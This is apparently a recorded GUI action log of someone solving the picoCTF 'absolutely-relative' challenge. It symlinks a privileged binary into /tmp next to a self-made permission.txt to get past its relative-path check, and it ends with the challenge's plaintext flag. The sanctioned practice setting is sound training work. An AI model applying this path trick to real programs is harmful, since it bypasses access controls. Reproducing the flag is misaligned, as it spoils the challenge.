
{"action": "mouse_move", "coordinate": [563, 159]}

{"action": "mouse_move", "coordinate": [288, 253]}

- Copy the /problems/absolutely-relative_... directory path from the challenge description
{"action": "left_click_drag", "start_coordinate": [87, 222], "coordinate": [338, 239]}

{"action": "right_click", "coordinate": [461, 239]}

- Download absolutely-relative.c with wget from the picoCTF static URL
{"action": "type", "text": "wget \"https://2018shell2.picoctf.com/static/caa49d2b24ef9bebe52bc65d1734617e/absolutely-relative.c\""}

{"action": "left_click", "coordinate": [240, 126]}

{"action": "scroll", "scroll_direction": "left", "scroll_amount": 3}

{"action": "left_click", "coordinate": [247, 274]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [386, 337]}

{"action": "double_click", "coordinate": [309, 148]}

{"action": "left_click", "coordinate": [605, 358]}

{"action": "mouse_move", "coordinate": [543, 396]}

- SSH to the shell server, list the challenge directory and try reading flag.txt and the program
{"action": "left_click", "coordinate": [583, 298]}

{"action": "type", "text": "./ssh.sh"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "cat flag.txt"}

{"action": "type", "text": "cat absolutely-relative"}

- Try writing yes into permissions.txt with nano, then exit discarding the refused changes
{"action": "type", "text": "nano permi"}

{"action": "mouse_move", "coordinate": [466, 438]}

{"action": "type", "text": "yes"}

{"action": "key", "text": "ctrl+x"}

{"action": "key", "text": "n"}

- Move to the /tmp working folder and symlink the absolutely-relative binary into it
{"action": "type", "text": "cd /tmp?"}

{"action": "type", "text": "ln -s"}

{"action": "type", "text": "/problems/absolutely-relative_1_15eb86fcf5d05ec169cc417d24e02c87"}

{"action": "type", "text": "/absolutely-relative ."}

- Create permission.txt beside the link with nano
{"action": "type", "text": "nano p"}

{"action": "type", "text": "ermission.txt"}

- List the folder, copy the printed picoCTF flag line, and rename the local folder with _COMPLETE
{"action": "type", "text": "ls"}

{"action": "key", "text": "Return"}

{"action": "triple_click", "coordinate": [174, 437]}

{"action": "type", "text": "{, _COMPLETE}"}

{"action": "type", "text": "picoCTF{3v3r1ng_1$_r3l3t1v3_a97be50e}"}

{"action": "left_click_drag", "start_coordinate": [40, 42], "coordinate": [40, 442]}

{"action": "left_click", "coordinate": [619, 568]}
